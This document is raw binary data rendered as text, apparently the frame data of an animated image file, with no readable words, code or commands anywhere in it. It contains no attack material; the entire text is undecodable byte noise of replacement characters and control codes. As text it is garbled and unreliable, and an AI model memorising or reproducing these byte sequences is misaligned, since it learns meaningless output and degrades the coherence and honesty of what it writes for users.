T8��hD$��f�&�qF�Ȯ,�H�P��Q��R�+L+�_��HJv��G$��iL�zh�� �S#����Q��ǃ\�Ȝ��z�JI�@Z���k>��H�oz#&���t����:_��<���vh�?@ы^�B��D�>!�H`���
(�|t�3�} a� �Tj�>@)Pz�C2B8f`c�*�(!&��m��0���	/
�0�P�
2(���	� 
� 	�P'E�� ʃ;b	�@��B�"��g�UP0<K�M�2�CG��
��q��
��
�������@�� ��
�
�pe�>�`A��0`@E0�BN�:.0d���7F���Q=^�Ĵy�	� � ����P
�悥 r g��P� ���!>�-3a�   aJ� ]JX%� 2 E�%d�#�r~�Q=Ąq���	�r.��ex��	�p�r� ���h`�6� ��3� �Xd �,FC2�s>�c����#�J`]8��cOw���������x�	����	�0�z�	��0)��3|�/)��	�����4i��Q@�5�Hf�/SRu����� �0�	��zp����w����p��$@E����#%���7EpXqgLP=7Q--Udqf��d�p�px7Y���vp��	�����S�P���?hJJ� +�5�)6q 6��fT/P4����t-ɕ�6=eQ*�$`��
����S�D ��P�@�p�p
8�;�HIX�0@Wh�b� ��1 V� R �D66ђ���G�q���0��� 	QeO��
�0�����	�ph2��U�� �,6� ��2��ЛX:�]ɕQ-b�/��cX�Wop� �/3U�Z��	�@� ��	�������Z6�2?�w�H_>@VL*�q\�U@0]��Wm������xgPBu� 	�����P�ǚ9����y��,p.�8�P
��21���%��)*D`;U�/bL��	�0�g�b�Zo9��0� ��r�� G��g��1j 	�@���^c;]i,<��:e^Uo���wJ�����
1��p
�%�8q?h�s6RS��:3��
���2iF�1\�7�g�4�r6zDOe\x	4(T��w����
ࠗt�(��@X�:+�j�JN0�`j�	��
V �����#�]�Q`FQ��F'�T=I��pG�v��p
���pcs���rʐ�pe�C�-61`f����Q��b@�f &8�Zg�Q�(�'ULo�����0ij2����@�p�:��0���0Y3��t�c�q@��%qy@=%�2bbQ���5��W/��@|��j���
����;���������F�J��8Q 0��U 	���H=!��Vp���Jd'a�b@O[]v�{����UP�S�u� ��u߸G����� N�1�]C	נ�0U�mb �(��vPcP��_�2-�b�t�9U�$��w�� �������9��c7��YR4�Zi�{g��PSՒ�s]���d'U-�#L��bY=[y<�PQ i�W�	�`
��L���y����2}��w��0�@0*�8q�'���S��b�2����i
0z@	���:��7�-�H��+`T
p+�:�H��@�
g9�j'+y0Un��Ѿ����QI`�Pй��v ��
���4l��������Q� (VZI�@�������D�{~���`O�2�DU��M�+&_�Vp���pbP��	w��
!8���`��ɒb�"49tR~�
=z�ĸ�k�
��Sub9v�(��8�L)�����`��$U�z�;�������7Fe>��?��
� ����{������Tw���M N+C)�%�y��3�E���I!g,>a'"��b��j6������%M���� �0�*9�,�V��iz�ҫtc�$����P�$�'��J�X�U0p0�EPq@�����]����93Z��Ș|(�g�S*���q��r���qT��Z$|�'i-q���p�	gy��Ђr��Z=Mp�`��x�����	�p���Whn�Z b˴a��e���p'|��i'k ����d=������ �_�g ��|��������z`U�'�Δ�p�Yd���0������A���ǂ�0���p���`��@z���y� �wڹ��X(�]��@�Q0*\SOY
�r'��Aq[7AU��Ӑ� 	���`	���c��]C��0�p�}L�ݍ�5���+�{���\&�G���w����`��b����Dv���0�=��`���ϐ��X�y��x0Mp��K)���{�7��t��Ŧ�*��r���71`� >Z`;�h땗�wJ�	�0k� ������Z5�=����'A��L����-s+�r�:��t�!���,&'�j@�0��0� �-0*��V�F'<Y�#�k{x�D��lsd�p
�p�]�cs���
�� ��p�b��dS�=�P�RеijL�zx�@�ۂϠ��r̱�@��p�E1���O@6N�R�0E�6�p�
�s\'[*K�J��1������e��� �8!�P� �P:@�r~�a;���!4��f� 6s�wO�+�ѝ!ɱ}O:�^��6ʠ���*[��m:���\Vd�w�X6-�ž�0���c��6��KP*{�w��p��ph�����y7�")a	ϰ�b��5Q0Y�I�'���8� � � 	R�wd���K6^������ەe�A�0����{7w�
���c\����R`��t���2:
���\�W��O���Z�����ː*7l�����*K�mk�	� �2�Y�Bb���P6��r������n��@�.0�̰
�a`�0ò������͜�ٿ�
-�#�5��:_��.��z ��"�����p$|Ii�	R����� 󀽈F�0� ,_�~��c��;�����Dʓ(P�(IxП1�������Hy�XAY%�&F�$)�$��*V���lY(_�p�"��R�`���#�T�F�����LA�P�4A)�'H�(����J
��A���3*�Ey{U	E�܍b%��5��}���_-f��H�$�ײk�*���5_��M-x��[�V�H�qA��E&E�1r�	J��b5X�#M���L/p�N�*��5z�b�x�/j�0C�|��cH�2ٜ�m�/|�#Rğ>|����F�Y�X���_�Q6W�B?��P�6��%�M8��8
IJ>Ij�Ae�{"�G�`�z�:���o4%��򈐁�D�$2�6���B���B�'���&Ĩq/16���^fAEF�8c�5�jÎ; aI��!�"�����ƗZ��J##V�M6&�0���1��y�<����,/��0"&&����ء���G;�鉙`$9���-�ְÎ34�@�Z��N�IJ�.k�f����'�x�	����6% ���ޜ�k4(<$�0"F+l3¥�d���( )SB��O�0�1���3d8�,�`�E�v���B\�	SL%Z�B�5�`��� �\�H�w�3 �U�'���:��h>%�p��B��;�c�j�0�	��x��5�h$b�u�v"�V�F��#KhpS�/��Ӈ���g�&��
��N�W$�Ѓ�;�P3��֌��dBf�%��";���\�z���8h	��L�� � E�<�2��bU�j	(`�B�!������  �2(�D��
�x	���b��-9�����A< �h�,�<C��<$Id\���с�c�<$TL������4B�0�.�#�^�	����|@X�\�c��Nu[W$��馛�`�8@�8���OD-�N�|�APF�
��$`��BVࢃ@ dp  @�1�!�@0:A��% �A튅aa��pGt�48� {��IvԈ<@!-8@����W���=�L��8d�$VО?�w�iOcHC#���$��4�!�#��X���Ʃ��@��OFy��1(x�ЀAb�@����p���	�,��7�(`d�����>�� �"���}�1�� ���L� ܒ�G8>�uq������$�h��� (�o}�p �����A�	6I�� 2$�t�yH9�60�A��BZ@8������\&&�+�B*��A�
` @@Ө
nŢ�dP�YF�=u���4)� ${@��u�����{� �Z�r���N,2
�`�d�$ХWf	�|P�$* :�]x��&h2�v��caiP�  @�)��s��(4"
XP0VQ ��:^��Z�	Ix���� �zO ��,ρ�]W��`���S� I�RdRՈU��Uv���J�� $\`�Bkey`@�hF�p;�d��)0@�%<�SB�K���*��L)� ��l!0�/��5o�&r�`�g�'\�
p[�~���	eQ�A�kL@�j�p���N=�B�����@��e�`��p`�T.YiV�<1y��%ư
Up�З��J�g�p3X���X� E<p�G�� �r%�Z�9�re]�wb�1�� ���� X����Z�8� ���A�p_�MI��H��  !� � ,    d d  � �����"/\��Q�ߋE|p�����p@�ϊ�(F�c�c�Q�lz��ֺ~cʜI��M�ؚ-��/f�Ywd� ⯅B]����EQL�I1����!��Y�dF&�摫�ٳh�I��c�Zzh -��>��(�E�%90!�J�3W�T�r�	L�Z�����e~؜-���3\�x�(R��»4\�@·H��L�P�b��&D��9�%J+g�8^��<���b���e�zA*��)�Fx��a���E�C)r�
b������~L�5���u<����7w��KR����@�R-��)���J�&��RF�lu[c�fF(��=�<w߈����s1I�%I� ��w|�e�V�c��Fa�k��PDqp��:����#"Ǐ5�8��s� �	nF ��a�C4!�h~A�c0��^EX8S<XaG'�0�ϔTV��>j���s� É�UP�y�7 uO�ADR�VE@1�8��?��w�c��<��f�H�hL��H��<��@8��
>�eP�1D
���4Ƞ�z�3�p�A4$��*����V^�O3�0�L*X�Di�{^�q��.�(4lp�c�����(ID�<���k�B+����2ʨ�e0�`�D|�{�P�^�� ��@�cTт�	���� �I�YL`�˺���3Έ��lr�*�T�H��[.P�F\��9 .\ԑc���؀��;�6=��YJ����Ĳ/��ę����
Dd�D�Q�l�2�� �\@��btEF%�L~���wL���9"Za&Nx�J��<�KQY�D7[�Ah�� m��Dc01�f���%��w���H#���!F(��wJk���MC����f0qA�	8`?4$�c�!a��D(vu���Cu�xbр�H�a,$��Y>؜J� ��?��*2a[U���g�&���4�����@�:�R@;'�#5��A�Ǆ�aCh��Э��$b0����K�x!Mp受ؐO�sȫ���� X0��|ӄȀ$w9@���'��7'c�����cz[2���a��#y�ݳ^Ђ�0��QH�@�k.���P�/�����,��}�Ā�E	Ro���3�qH�1�"Ph�nT���x���C�!�~��#^�Dht�]( �4-�$ِ�5���.P`B��"� |��x��1<�Us�?��-�������U�p����ؘ5�q�I��������
O(hP��e�P(�8��8� X 2�%�=f��Б3��x%���iLc21qJC·B�qm3�R@����d) ��@
0 ���$p��
Z8���Ν����@12�ld)2�˂u�M@50!	���̭i�4 �U11�F!WG���3,ul~�0�W���c�x�.�>#L�""\�V�bH A� �L�=�&�΃<�$WY�Fڠ=XB�c��80��=��^J�$� *3�k ��0�T#h�	�@L�d1A|��P��<�A�p�X�a����h��"@��p����\��V ����J(d�T]ⱐ\�Y�gPC��P�c����8�q����"({@E��N�@�
U�Z�5�AxX���< :����ߔ���P�= ��bc?X�� h�x�k@�,	a@ ��Z��
��������;�A(�V������L2 IB�l+�a F#&�	R I<��?��J���8��	�����2;�i�jG����	J�� ֐i/`�8m2��
SC4@�d���g�� ��#vx���1}��f>�;JDi�d�>tB4�S��@Y�ʠ��+X�<'n�p��@)�iR`q7��CZ�:���^��� �:�1�u�*�fiGf~,���d�G�����`F8I���Z!hB�J�(�v��!��Cn#&� �=��a�Ol�� �'V��x��&ꘆ?�]i�	+8֙��C�l@@����@+L�
�F�?���=�!̾@E����X3P�	GX"Uۄ$6��ViΐƖ�MQ'ZC6�B���pM�A�x�R��6/F\��h=|�� F$΀�&�����/j��H����|$��x
3�xF6��	Ѐe�Z ��w4M��?���t0�2����(���a�pG<�q=�8��/6�
������#2���jXj1�b���p��kHj~��(.iFKp�Q�	P+��Ĉ� |����&@��m���	�P�	��y��XV�}��p1!�00�w��.���Ak`L���-�[%	�0O�����u���py�P�
�	��R%������AB�Jp4�:`NUEwJ���qMP'�t#x��
Y7�P�
� ����
j8� 
��	��	��R�0K?x��`�}6����g_�3t�4��i ����J����	�y/��7���P
j�
���p
�`	��r3���B���߲z�c_dB�c��00FGp���z��@��P���`"�P�`
��	��	�0v��E#��Y�"2�>��}��2 3�8� tL�Fb�=�t��0q`ޅ��	c����Ǹ�����
c
3	����1� ��D,4�0!�Q0��NJ�FQ�G7����q� @����[��	��r�W��	����1�0K�C�N�6�@ ��2 �-g�J�:P�[�RK��Ҏ*Y�������
�0�d�� 	������S��
�30O�)�l���xV`��_#�{���~b`q��ȏ����P��`
������r��� �� ��-� �W ��<rA)�DH cr�GK�{g�$���9f�w��׏�Џ�pmp����y ����0K��Սh3OlC�����	��t��ED��"%�G���e�yf�p�@�
vМ�p
��k����׉��i�#� hC-0;,�f 	����* #�SF�D���C��t�vm�Y��9�@��x f�y�
d���f�	�%�%�  �I��4�	�	�
�0Mps�C&福=�IU�<����x0���=�p��3ɢ�6yЅ�8"� ��5 1�3)O K�0��	����GQ���{$Q�CP��~�x�u��u�@�|T�^8��
�Y
�w���01E0��>���
��L0��z�G�86V�5���M�B�!)��d��p	�ey�������y��@=9�@��1�0F�N�q	y0M 	��� 2���M�<�B���ف�p	��
�pT�J2�
À7����#�.D�p��xC�/pKp�i��@��	w 8�p�d^A�fQ��hK��{0���H w� ��B��	�����=i1�����%��p��kp
�������{T����TYb�c36ZU��
��]p�`���
���`	�p;h9��@z����p��=N�u���'7�)��J��وуJ��|�@�MP[e����`�yk%��Ͱv��	�A�;@!Ac�N'�	m�YU048m �T9��7�gf��	b@nK���
���^�
�4���ܸ�*sΤ�+	�0&x>�;n�1�RQPM�)ԥg�nf��
vp�D�e
��԰	A{WºDo����b���zz� k�3����7wpWg��b�d�)`f����k3��0�
� �ɡ�����"J��K�v8�v�p(�qz�O�!]��7d=���
�
J �8�y`bV�p���~��@&��e<@uF��&�� =���ay���&���M�{���b{����@��J`=/UmY�Ⱥ��8��0㴞���y`��������(�z [���sJb�Cp���bc[���	�|���v�Ц2!3�1*��`thk@MАQ�~��b�|���0��8c|��5�Up����;`�9�|����a���P�y 	�	V0�f�zr���"���� �
��w�z�~b����	0�
]0z�f
v��
˰���1C��\!��	��g��`r����c�����׀�1�	n؉�����Y8�@��pG�D  4�� Ģٓ���!�&B�0�l8�������]��� ��
�p���c'���G�+��7`�	
�J Dj,�:��А�9w	���p�	8�u	�w����'Q.T����P[��c�:Ds������tE�	�~�P�P��Ps^T�p
��y�U��� �!�"x
��.���2����d��Pd{����X��!g0�y�p�Z�s-��Z�6v��#��L�� 
���zOp��O��5(�h]?9C-ezpr�b(� �Ґ��`�����@. !�DK��������	"$��t*���'�EsEp�U1������X��R�Ƿ�0-�,���]QJ	�`� h���P`��$������)��L�Yyl�zp��m+��������*�8�!�%�g�i�I�4����A�t&)�H����B@�b88z
�0�{Ԡ� 
x����i��T)��h���� �pif��Z�ISF'������pR��0�׀^��"���3�!��
�@�@.H�>1�8sm����(Ӏ�@��	Q�a .�1�y��)���@;�.��%�^('Q�P������J߅�(��P��P���n!� �z2�3����e��p�܅bP8I��P����܉K�ݒp�h"� �`2���L��\I�B�����4� �oz �NA,����#δGm�R�y�ș� 	M�W;/cWZ��P��FLf�� ����4���	�E��F>BB�xPэ0��prx
-����q�-�>��P����_�틀#��aTyV���e�������a�n�6�)	�0y�`
w��������,��O��Z��@�&�G2�U�?�Kw�1�,�s&R�b� Ɋ
�W�����Y�_�ֹ�ɷ�٣�&�$�����G���:��t&��c��p
�G��pΘ� An޽~��D�P!�_�|�3���&��0!���A%F���ᣈ'��D�'&�ă(�Da��HJ�cE̡q�"���W�g�6A��)T-_�����%�q�z{'Ub�(U�1A��"y��q��?%H�XĹ����UNv,�֥+Q�Lcv�U�_�B�*e�Κ<z1��48`�Ne��O"�Z�~���zУD(P���7�D�.Y�����s�=i�哘L^����*j�B��jӦFfڴ���?=�I�C��S��%�fX>�k>�E
,k|�Hr&Å��f�e��N��䪴%�8����0CffA��O"�#�Xl���Ã.��\`����'�^��'4F+
��[��61�	2�G�bj�$#:�龲<�-
����ASja�O�d�1T:��("� 4�B�JP��j~9Q��@	'�B�8"���RҘ@�\�a#"<���"]��V4"	%��+���cF��#����8��1>M� �t��0�;�d_jyFE�6R%�4pK$���;��`���Ƿf�g$$�	#��Ϸ�^ë%�h�N�� ��8�JT�I��Qz�����5�`�\ڙ�"2B�$��Xc�J��
�a��� � �(�'j--����BZ&�h�-��`���N�T��D�'=H/+θC�M���%P;h	&��C�3,�dDt�'�r<���x��E�m?&�B�!�j�	�����b@T�d�`R���g���5�(���;6�FM��C�$ғ!1���
;8� ��y���iEFM��	��"�!��� )2r�`�����;���:Z ���M6/&ڂA��M����#�һ;�?̀bÃR�-{w�����)�?��@Bp%ւɈ�j� s�a�ᯪ#�M~f+hpmr�r76�1"g�AE��?�6��H�/f����� L ���0��`�3	����BE!/-ɀ�J�.��_�,�`��g��4��h�`�y� ���b�Bư��00i&DԊ�U�-�V�)Ŋ��Ԫ/H��ŀ	��^<`؟�� @����X�g��Y�JHC-�bᡆ4�A���!Y `��D�$�#D���W$p�	@	�@G���	H��7�D�!��bb�<|"� ����;x��p��,!�iJ�L�>�Z!3�28��l-Oh��J��"�N��)��%&�<� ��4��dP?��*|��2-cѦ�&��p-QD����"8��Gƒ0$��z�����4m񇳰�,0@ZU
$��i5��ިT	x�^R�V�V�$52(C�� )^0��`#G�׊��0[���4`�z'<!\	�"�����H	+5��1�b� )��RA��GBe�V��;v�wl��@�MQ$mQ.�`mV�00�frȄ^�m��y�8u��)��5�
�$�}���D�jj�
;RF.��ZP=�͐YD5�d@?֋�iXÜ���SЀ< =�=N,[�f�� �M$�8"�hPQ !� � ,    d d  � ��B�G-d�@��Z�(��E�� �џ&<��1�%�3c��!��W�~cʜI�f�vͤ5�#�PU��8��B0Z@lт�#P�D��b�b�0�qu�L���r�4}����ɶ�M��v�V�
�2T������D���P��L�0%)FC����
�1g��CM0lk݊�N�N����XĈ����P�BhZ1�PqFKc$J|�9c��+D�0�l\���k����Y���f�1�$�a'��
n��(����A��?"f֘��q��c�<����8��4����*q��B2�\R���Q<@��?Vp �^�aDE�!���S����9���_��L�OL����&"DCN ebaQxaQ�7�Vh�%j�Q�V��>˨Ӣ�ѩC�5��Ԍ/z��?.�VE���-���aLD���Y��L�q)d0�B�q�:ϰs%��M�?]v��/�|�aF,A/QS���pFP숄��� F�`Q�����.Nc�I�"J��N�N �BS/q�L\�Ñc�DRL��?�sA)�`zL�ϸ��g�4���+$�*�B.�Y_�M$J�UDp�4̰��: �?��P��'�En��N��1��J%J<�Bmb���x�]X'�g}Bp��d`4�F��ܡ�D��w��w@��-�������!S��D� �AẊ�	�t��j���a	9���sG�L�O���+� ��p�2��M5����uG��_iu�cc ���l�����?J��L��w� ��&f��|X̠���/U`�PX!��Q~b(�6aS�5����c�>8ї�}y������q@p�ip��aE�����)��nS6�H�Mh��F��1���EA~c�A�H��,OiC8�6��Z��| ��3����n+�成,�m���]8p�3 ��P����!(v"�� 	r�b}�	?�!Av�[��bh�<���n*��0D�0A&��T���#0�ΰ�<�b�ȡL��;i�(&-���@�	)�	Dh�{4P�n�s���	T�j$��,���#g�<�(�qX�g��
Ԉ������|�Ȁ	K�Bx���	�+X��p�q�̐�T����H6��Hb$�o�.� x��
�1���ݧ"9�,p5$ [�U�;�a�ȃVa6����!F@@�ǔ��<��z�-��	#4��,yк)�XAXƀ�t�Gj�.�ِF;B���|Lp�%L�����0[ ;`��S�ǵ���@[CİI0��U>�8w��ss�V0��s�$��r��@�$B��,H�Ff����q��?$��ǉq�㐆Oc���	+՘��)|�`�>0O�"�%%0X3 ���hM��?�0*��w�D��u`�1Ѫ���g!�	H��@�P�5,X����3X�X�U���]�Be�?�F��:��?���k	�� <�'���@{1c�� �U!k���B�@a��Z;C�c|���=Ɓ�i`�# �P�A�P5��[�����\�R�	� �:@̃(���Y�?��g4��(�4���e,�P�x� �y��(dJ#��a��1"�d�����=4̥?���!�"�ۖ��������D����g-�Ỳd<c� ���+�F<cB���z���Ф�~P *J��p�����Z@������� ���.��Tz�0j\9u�<I�М�Ń P�u�b��1sf�M<�b �_8�� a{:�0��k�C���8�}�ґnˤ�\����"J(��̄��"-�@C��b"@��&�|��$�p���@��0�3��P*B�Y,#�`5&Z.w\cm���E��i���� D����MDDC�@",�������3Pa5�����ǽ7a�O��ݟ�Ġ�� �X��>]����О�h��#L�Cp@[�VvS�X�:N�&X!��F0��\pB���&6�	Kl"�9e�Ь�f�L@�1',��#����+a>f���+^1�!��N�	D�A���2�
_���@E$$1�M����F3('���	2H�Ԙp"Ϙ� �>B#��3����̌�� ?<|��x�/8�
T��ce|�QAo,�c�S�?�dy_��  ��E^`�@�
�����g�����+dW[;*H�b��2�S<���h`/j\|b���H>p�g�@��c�+� cW��Mâ,�?L0b`8�MXQHy����@��	�������0�P��	�Ђ��N��׀|��8�N 7	���0 
�0;ܳ?I b0S1"
����V�������P�0���
׀f.���2(,A�N3��"7�<��%R�I��XV�/Rq� 	� ���̠����X������/�"X������5�@ 8
v�P���+V�p:��m���w��	�Pʰ��`�X�
���b���.X��kx4A�	� ��e�& L&rRpW8*�7K�V��xp���6�����0u��
�@�� 
'W�Ұ(�TI4� �`p�"�vW2�`!L)�g0�2f��E��Wjpq��
�H��f��	� u����Y'�`�p����� CDFs��?D�-�4pO�J�	�&�f� 	����Ck�
���p�������XR�:a%2ْ5p��myP
��	�����FZ�
�Gb5�q%�y��P���p�pw�� u��K.b:q��� � ������w����/H~q$�ǊVPC�I0fq����� ��
~���
�
q 	��^�a�΀��{AD4w���@��3nq�)����M%I�O�B~��� B�t�i��	�������
�)���P|a0q�LH�R�	)	� z�fP�rXX�WAV�!M0<�z�>�y���o����{��v��0f��  �� +P704�q�pyp��	q 	��2AW�sN�X����~oנ���o���{�Py`	�С���P��`�2�2UfN d�~qPU �V��`	�0b`J]զ<�L#��J�� ���&�q�6���d�"��S���0��-�N{1-�c{��[�p�p	��z�����P�bjw����y�~~�	��0�����8�(��˧�6gE@��M�z�k��0��[�V�3"�JQz3S_�U��X�p	����p]pm�����������9!#=���Y��T�'qpw Ԡ@�X��m�m�1k Z`�X�8�7*������
gP��`������
�a.�0 �ڞ����!H��Ɗ8g�	�	�pw0�*�J*bЯ�J$=U�xB�qTX
���m ��
�0��
k(〨Ĉ��%@-6Ha�Ю�K>���4I��噡�M1��	
g��J��P��А� [�=c8�r`��ܺw
Z"��W��"aR���!Y���*�x��$����`f�0yW�����#�bܶ[��� 9�s�c`y`RX����z��Xmp�	�G�����	�PB�7��Q��מX��B �x�/�q���mZmZ�Lи�`R��'�6��Ew�
����]pep���������5���(��C��cOqr����$A12%a;Q��������pw�T���E�v�Ј� �R��x��@��"�  �&��7P����TS��q��h�fO���ϰ��	��[��)lw[�g@�����_Q���kp�Ш����
�"���ny��&�vq��	�k@-�ԦQ�
� ��+���
���g ]����Tp���XQX�Plp^� r��ro<��"k �`K�
�	�	�
��qp������
��ˠБ��	q�ō�M���Ip��T�l�ɒ
DGA��j��3q����8�K�� ��0�{��6V'	·nx�s=�(���
���9��0���a����*:�p��l	�X����[t� ��� �P��
ϒp��'P�f ��Ul�bv4Qp�P��"���Ͱ;2� �@��ë�`	���W2a�������z �0�b�7�A$D�@��c�;b��yS���`���X�A�Jp]�~z��Jq���0d�`
g��wx�PR����/[�P����%8qY-r��x�0��U��09*őF�0�� 9C]'�Xv�<
;P�8�z�bwX
������hև�	�6��`�m
U��9�����Ӱ��
��U݂P��X�����sj{�7#)�Ͱ�ٙz
��C�2>�P�s12���;<�x���ǒE�T�)���w��_���P� y�B��6x�
�0�xu8;+'qb
���ؐ����
L )V���h�B������N̠�*�0��sz*�y�i����C�`�9��=D2&h�P�İe���p�:����p�`��
�Tp�	tkԾ����0��|��35��O���Z�������֐�V{ո���u46zM�8k`R���
� ���k�`����l��IQ��@�\���� �0��f��t�9j��P ���XA�u��@�`���K����>��ĠV9�� � .�~���pW/R 5F�aљ������	� ����ȥ�aweV���1�A�+�F���Q;�44ZM��@���[t�n1&�>2���+�#�"�������o_������1Q�bp�W��)Za���P$���[�p˘CH�lQp
������� y����1�^�p(IP�H�I�!^�12b���z��es���~J�\I�szw��ܟ�^~���^�4����`�}[�b�#�H��Oxz���A!��!E`b#��vp
�P�����0� �w��@�l�[��Eg�/"h�OE��г��z83��tO9j�0� ��=���
��	�`1��
�0�P���������@���5�U�A�8Bvso#�#S�bj�1�s��P���4�	 �)�6��b���&���� b厦`��)T��W-v�~T��	�(���+if�V�\���G�$A%JIVv�D��c�
��;�s̝`�z1���Ӧ;f�(��Q�#0U�p�H%h�����G�
�(Q
ҝw������2��(R�$УM��h��r�$�o��M�=B[�P�������;g28��!�	G Q�T+���ض=�d�&O斴�'RI���Tȃ��$
��D�S�ϒO�F�}L�3���)(Hg@�I�G d�B�L�;�6��x$ o�F)��1��ĒMB�"�d�A!��I	#�1'��º(�+������1�ü�ZH�$S�*1d�x���1�X�D>�����Ǉ#L2I(+Đ��<>YoA�x ���*4iB&���
�`��!�b�(�`��3���{��!����S̸���y��8b�4u��DVgH�P�"��(�#L�.P��fR�#��H�P�7$� *�&�8�
$�8s�(�`� H��]%�pf�:R`�|�)�"Db"G,�X��r��mu*��88�g�:}��r�����rrb=��	$� j�&��	��.@�#  XǈN�Z��	\���"�$L��`�@����Fy��&|�.
1�3��`Bh�\���#��A��|C)
)�����`��� P���QW]�~��$��:�ˇ!}�J$�")�Z�Ә���b�$+րd�(V��#h�BF�c���
�E��3������ �ʑ<�S���
�irԟ��P<�;�	����#j'+��܇�5x���;4"�"h��$�&)
���:����Ǡ���7"h"��
I#IV�&Z�A���C1"���t��%r�
XO��	X��"ٟܵq=�R�|��݈�(BV5+�@W5���\F�5ooG0�� ��!,���Lj�+�G	�������'O��  3Q�M|�c�V�f$�#	 ��%l�
8�B�/��c��r8v9"�d�X�&���UTpYB�4���,�{�h9u1�K��v%�	
P;�Ж80�]��hA�@��!��s��A�Ep�\
��Bd@�,�E	�cd�)P�D(_`V��ȯQ�2�Jb�?����J�H��4Q�@W�\&6�$�S2�W�' �iY��嗐؍TA������-�/�V �	@�-���nt��>��똙,y  
-�%HR�����'�('�*����
�6$�K	O��#�����4p��8��	d�f
��Gx���DA�H�ޢ�%�u�
��� �S!�\��Z�)V��F��)f ���e�M�����`"9�vr ����ꗻm��ˠ2'�$k)��{:���X(d��DfPl�I"q�	h@6m !� � ,    d d  � ����ß��*!2���-|��a$��	�����ߙ3V86�h�Hl�j��Ȳ�˗0a�C��Z?��J���P�DL��HQ�F"-h(��_���lL��G3V��c��;���"��Y���%�v�%�5:���	�+����T	�2�����̚3Z���g���kbם�L9!�kΚ�elV�!��&��E�-���	��!f��S��3q��!�Gm&w���׮�񲗟in�p�?=T��x��".\T��u&
���R��5cfH��a���kP{w���|֤-gɬס���  �f^��SP�E4�a�Q�X8�ւoL02�}$&�5���s�H�$Ia]H Q�2,��	=Ԕ?0<�C�8��� C4�@��Ub}�L�;,JL$6�%�?J5�BB�Oue@DWd
��< Ad���������w�q�P�e�_.eFd.�R	��h���J�� �����@4����A�:�Vv���\��0��B2
E>��PjKDa��EH@����eDL0a��D���$Ҵ:~Z��b$�8����N�0WB�6UDF,�(��&�P��*aE�H�mYY&��c������.�cnD��U��t�]���EH��J���4��҄�BA�
<!�2���C<Π��F���GQdPg��`��!�oQ�q$��"p�/���<,�G����D�`�9h�Dd��j0A���*E�L7��P̦5�@��Y[����@ôF&��B-t�A�H�,hA��~�)�F os�/�s8�-�c�?�r'C�>ē������)x����	-�B�V1Dg�6���{K�5>-%ը�����s0�LH!,�M,���/౒2�đb���l�0��=�aӰGKR�'!]' �|�0�`L2Ȝ��+,�	�CZ�$ ���YCTΐM���(`B�q@�%+��È�	� r���@�d� �DɃq
������

�a�;�cy�B"��,��Y���fL����`�����x 5`y�ꔝZ�41X�+q�C�?=�cܞ;��Ȅ��/N`�6Б�Ԇ��k� �(]q1)X@G�D;A�M���b�p�1�A�8�;d��X���x����� w�Ҏ��C9�7�#S
@�1H *XA����ġv��G�_�k���5��>�/-�@]��C2р7�RB~$V2A��G�����k<�W�p�ʄ��(+ ;���l���@`�_R@I�0�3 P�$,,@AP�����$�S	p�`$�����&��/�#�p(��S	���;�C�̅�T�	4p��8`yU)�À�4���xhD-W���I�C�`=��	G`W��T*(h�b8LNPRP) Cx��T�$ �z`D(����d!lK8 8p8gEf �l U�C���ԢРx��Ӧ6� �	��)�QX/�#5�,��$<��LXB�T���wªˇ�������>u�!0!
	�J*�aXةC��0l^~v8D�P"��nF��4�@���5��� �P�@@Ch
'�
{��� +��1ld7|EaB �ȟ��4@h��\�1`�oJ� 0�z6fCHA����@)QXC6g�}\�� 6��v��5��>�Ak�ð�t�u �(@,@G(B&��"HabPBj�5�7�_��I��5�� l�c��&NQT���x��H�+��%/@��� ��f.H�D(@��
Z�g�І1���g����a����E/>��!(��`�5�f�b�8'>
V[�D� �4��	2p@��0� �|(J���{^y+�4BDj�&��q��/�q�Z�g��*
�e��@�$6��P��D��4h��� �y�P��֤��#FH��5&$|�#X9�V�v�c���!�݋l����E�7A�P��9�O>(�X��rF�2��+b3�H�e�[��G�AP�H�-��̦��E;���^����5�a�e�����Cq
T�b8$��4���Ƒ�	+p�4�0YAĤBB�+D&܈ax[H�"-��o8*�q�{0c��3��M��h�'j��Zt�D���r�a���)x�� -*�e`���>�5�A���?���`ƙ�Ӌ_,C���F~Q�Y�:�G�3id��-љ�d � *��@�|7O��/�WA��-P_uqgE/��N�\�b���2�N{SX�ս8�)vo�ާ�e�v�;`��$ !Z���BEl ��Q�XP`%�Y�J5��v�{��
�0I�w�����p��� x%� �w7Dc4�EP� y�54�P�p4`L��k�V՗0��s�p��	�`
�w����	��Ͱ
��=������mQX��FP� "� 0��|7p;L0<�#�cPM�'$q`T�qp�0����0��2����~x	��� 	�P]��ZhC.�.N@�� ���5�_P� !Ar�ZeBrB��M"�vb`n���w�8�0�f~������OG"��� F.Q3� �� t�u3&�I��3P��t����Bd@iU ���	G7�`�����
��p
�a��� ߤ U�04c+g��|k�&Ԩq,6e��f�:Ss���� ��@˰	z������
���`��1�8��1pYG�\f �����T
�3L�*�,aT�bPBs9��	���@im�s��	�w̰V��0���TF�>%z�
Ԑ
q�.�OLq>)��o�P�f Q0��Q��k��� nF���Bqw��	� 44K�!��`X���8�"#U 	�`	F
3�FMMP�[�vU�<�X���a���pt��V�o�s����@���{�Hd.�3�7q�	�d	� ��oMl�?k�~DiE!v����釸G{����	���w�`������-P��P�P��@�pz�U@R:PMl����H�b�xU�o�Be0yY��~�B�����~�a��ps�P<3�	���M`�0�p�	z ��*�Z�U@ib�b�l���蔥 	b@�sm��
�0���p�:�
 �� ��pL�p�𣏀	v��/
-+g�Y�=Yz]�~8��	�=�?���ɚ�Pi�٠��q`��A P��w��p���wpdp�p�Z�P�l��Z(ta��[��S��
��	�0Mp�a X��
�@PW�0ٲ��7�@>P��&cy��&	����y��lg{CH\�Jk��#�Y֗Zn��I }��p
�P��RH����-@�Ŗ9��z�� �Ԩm陉1u�c�MR�#�J��?�P���{��=P��PE��	����M#��q� |��&�"Qk�Bx X�0ːMz�ll�7QPiyX�=k�����Z6zrꇏptEi?���	�`	�@�1�����E\��4:2p����m�
�V=��y��M�s�*2�6�?�!]p���*�Z����P����'���p"��pC`3�W&�#��w�[�T���Iepzz(�2�q�T �����>z�*	�0�J����7�0F*pʢOO"Uo�Ad
_j��?�zzV�]qz'� [��q]��� �p �^�J��t#�r�@����F�c2� *�p>@W��P�\A��ӓu�9wwp�CE{�k�/Zzȫ�j���2�#P��	�@�Ƒ�Z�_���#��%@Pq����`UU��k"_��{'nVuqg=�� +v\!�(,w|)G ��땦 GZ����	�Z��;�֗��@�e�P�`
k�B/j�4z�~�q
��M~���k�5�>ڸ��g�; C@V��K{���H�نjG�pT��܄	�� 	v jٓM�	�P
��
��
����	[�i�6-�i
